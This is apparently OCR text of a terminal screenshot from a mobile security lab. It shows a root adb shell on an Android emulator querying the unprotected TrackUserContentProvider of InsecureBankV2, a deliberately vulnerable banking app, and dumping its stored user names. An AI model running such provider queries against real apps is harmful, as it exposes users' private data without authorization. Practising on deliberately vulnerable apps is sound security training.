 dns@ubuntu: ~/Android/Sdk/platform-tools
dns@ubuntu:~/Android/Sdk/platform-tools$ ./adb shell
root@generic:/ # content query --uri content://com.android.insecurebankv2
query --uri content://com.android.insecurebankv2.Trac
.android.insecurebankv2.TrackUserContentProvider/trac
kerusers
Row: 0 id=1, name=dinesh
Row: 1 id=2, name=dinesh
Row: 2 id=3, name=dinesh
Row: 3 id=4, name=dinesh
Row: 4 id=5, name=dinesh
Row: 5 id=6, name=dinesh
Row: 6 id=7, name=dinesh
Row: 7 id=8, name=jack
root@generic:/ #